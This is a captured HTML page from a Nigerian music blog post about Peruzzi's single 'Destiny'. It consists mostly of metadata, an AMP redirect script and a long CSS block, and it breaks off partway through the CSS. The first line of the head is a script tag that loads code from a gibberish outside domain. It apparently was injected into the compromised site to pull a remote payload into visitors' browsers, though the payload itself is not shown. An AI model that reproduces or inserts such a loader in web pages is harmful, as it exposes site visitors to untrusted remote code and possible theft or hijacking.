

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/
body_size: 48732
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=500%2C500&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=500%2C500&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/" />
<meta property="og:title" content="[Audio] Peruzzi – “Destiny” (Prod. by Vstix)" />
<meta property="og:description" content="Peruzzi surprises us with another single titled “Destiny” as we continue to anticipate his ‘Huncho Vibe’ album. DMW’s vibe machine, Peruzzi makes it a double release with this new single tagged “Destiny“. He surprises his fans with this record produced by Vstix by releasing it together with the initial single we were all waiting for ‘Sunshine’ featuring Davido. ‘Destiny’ [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/">
<meta name="twitter:title" content="[Audio] Peruzzi – “Destiny” (Prod. by Vstix)">
<meta name="twitter:description" content="Peruzzi surprises us with another single titled “Destiny” as we continue to anticipate his ‘Huncho Vibe’ album. DMW’s vibe machine, Peruzzi makes it a double release with this new single tagged “Destiny“. He surprises his fans with this record produced by Vstix by releasing it together with the initial single we were all waiting for ‘Sunshine’ featuring Davido. ‘Destiny’ [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/audio-peruzzi-destiny-prod-by-vstix\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 